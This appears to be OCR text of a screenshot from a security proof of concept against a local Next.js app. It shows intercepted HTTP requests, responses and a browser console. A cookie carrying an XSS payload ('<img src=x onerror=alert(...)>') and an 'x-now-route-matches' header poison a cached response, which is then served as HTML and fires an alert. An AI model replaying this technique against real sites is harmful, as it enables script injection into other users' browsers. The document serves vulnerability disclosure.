 Send group (parallel) Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /poc?__nextDataReq=1 HTTP/1.1
2 Host: localhost:3000
3 Cookie: colorPreference=<img src=x onerror=alert('i-came-from-request-#1')>
4 x-now-route-matches: 1
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 x-nextjs-cache: MISS
3 x-nextjs-prerender: 1
4 Cache-Control: private, no-cache, no-store, max-age=0, must-revalidate
5 Content-Type: application/json
6 Vary: Accept-Encoding
7 Date: Mon, 12 May 2025 02:32:16 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10 Content-Length: 21
11
12 InternalServerError
Send group (parallel) Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /poc HTTP/1.1
2 Host: localhost:3000
3 x-now-route-matches: 1
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 x-nextjs-cache: MISS
3 x-nextjs-prerender: 1
4 X-Powered-By: Next.js
5 Cache-Control: private, no-cache, no-store, max-age=0, must-revalidate
6 ETag: "1807q7h0k7l38"
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 116
9 Vary: Accept-Encoding
10 Date: Mon, 12 May 2025 02:32:16 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {"pageProps":{"statusCode":500,"cookies":{"colorPreference":"<img src=x onerror=alert('i-came-from-request-#1')>
"}}}
Non sécurisé localhost:3000/poc
{"pageProps":{"statusCode":500,"cookies":{"colorPreference":""}}}
Inspecteur Console Débogueur Réseau
Rechercher dans le HTML
<html>
<head></head>
<body>
{"pageProps":{"statusCode":500,"cookies":{"colorPreference":"
<img src="x" onerror="alert('i-came-from-request-#1')"> event
"}}}
</body>
</html>
localhost:3000
i-came-from-request-#1
OK